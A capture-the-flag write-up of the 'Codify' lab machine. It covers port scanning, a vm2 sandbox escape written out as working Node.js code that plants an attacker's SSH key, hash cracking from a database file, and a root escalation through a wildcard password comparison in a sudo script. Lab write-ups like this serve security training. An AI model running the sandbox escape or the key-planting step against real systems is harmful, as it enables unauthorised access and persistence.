As usual let us start with our nmap scan
└─# nmap -vv 10.10.11.239 Starting Nmap 7.94 ( https://nmap.org ) at 2024-08-09 05:07 EDT Initiating Ping Scan at 05:07 Scanning 10.10.11.239 [4 ports] Completed Ping Scan at 05:07, 0.17s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 05:07 Completed Parallel DNS resolution of 1 host. at 05:07, 0.05s elapsed Initiating SYN Stealth Scan at 05:07 Scanning 10.10.11.239 [1000 ports] Discovered open port 80/tcp on 10.10.11.239 Discovered open port 22/tcp on 10.10.11.239 Discovered open port 3000/tcp on 10.10.11.239 Completed SYN Stealth Scan at 05:07, 1.20s elapsed (1000 total ports) Nmap scan report for 10.10.11.239 Host is up, received echo-reply ttl 63 (0.081s latency). Scanned at 2024-08-09 05:07:22 EDT for 2s Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 63 80/tcp open http syn-ack ttl 63 3000/tcp open ppp syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 1.49 seconds Raw packets sent: 1004 (44.152KB) | Rcvd: 1003 (40.372KB)

Seeing that there is port 80 open, add codify.htb to our /etc/hosts and look at the web application

Seeing that this is a web application that we can test our node.js code, maybe we can also execute a node.js script for a reverse shell such as the one provided here https://gist.github.com/secoats/44b9b42920ac4a825e54e7310303cfdb, and just setup a listener on port 5555. BUT upon trying this, it doesnt work because the module “child_process” is not allowed.
So maybe this machine is not that straightforward. Looking more into the web application and we see that it is using vm2 to prevent harmful code being executed on the system. Researching about this revealed a way to bypass the vm2 protection - https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244
So now let us use this “web shell” that we got to insert an ssh public key to the current user’s .ssh/authorized_keys so that we can just ssh to the machine as shown below
const {VM} = require(“vm2”); const vm = new VM();
const code = ` err = {}; const handler = { getPrototypeOf(target) { (function stack() { new Error().stack; stack(); })(); } };
const proxiedErr = new Proxy(err, handler); try { throw proxiedErr; } catch ({constructor: c}) { c.constructor(‘return process’)().mainModule.require(‘child_process’).execSync(‘mkdir .ssh ; echo “ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHa14zd5sTen4GB7qgt++IU1jzZR2y9A0OfMHsoVtjAc root@kali” > .ssh/authorized_keys ‘); } `
console.log(vm.run(code));
And now we can just connect to it via ssh


So investigating more on the machine, we see that there is another user called joshua, so probably we need to get a way to login to his account. Enumerating more on the machine, we see that there is a file in /var/www/contact called tickets.db and if we look at it, we see that it contains joshua’s password hash which we can crack locally using john the ripper



Now that we have joshua’s password, we can just login to his account via ssh and get the user flag
Looking for privilege escalation pathways, we check his sudo privileges and we see that we can run the /opt/scripts/mysql-backup.sh script

Reading closely what this code do, this essentially asks for the db root’s password and checks it with the password that can be found on /root/.creds (which we do not have any access to) and if it is correct, it creates a backup directory and backs up the contents of the database.
The issue here is that the comparison that is being used to check if the user entered password is within [[ ]] which is just a partial match based on a pattern rather than a full match. So for example [[ “aa*” == “aaa” ]] will return true since the * represents a wildcard.
Then the script passes the database’s password from the /root/.creds file instead of using the password that the user entered as detailed on this line
/usr/bin/mysqldump –force -u “$DB_USER” -h 0.0.0.0 -P 3306 -p”$DB_PASS” “$db/gzip
With these in mind, we can just run pspy on the machine to monitor the running processes, and run the script and enter the password “**” which will essentially match the password string.



Now we see that the database’s password is “kljh12k3jhaskjh12kjh3” and we can access the database
However upon investigating the contents of the database, there seems to not have any content related to the root’s password. With this I just tried to change user to root and use the password “kljh12k3jhaskjh12kjh3” and viola!